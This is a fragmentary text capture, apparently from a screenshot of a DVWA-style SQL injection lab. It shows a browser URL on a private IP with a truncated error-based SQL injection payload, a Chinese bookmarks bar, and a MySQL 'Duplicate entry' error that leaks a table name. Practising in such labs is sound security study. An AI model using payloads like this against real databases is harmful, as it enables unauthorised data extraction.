 192.168.147.133/01/vulnerabilities/sqli/?id=1' and (select 1 from (select count(*),concat((select (select (SELECT distinct concat(0x7e,table_
2
新手上路 VG MS 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 (゜-゜)つロ ... AcFun弹幕视频网 - ... 其他书签
Duplicate entry '~users~1' for key ''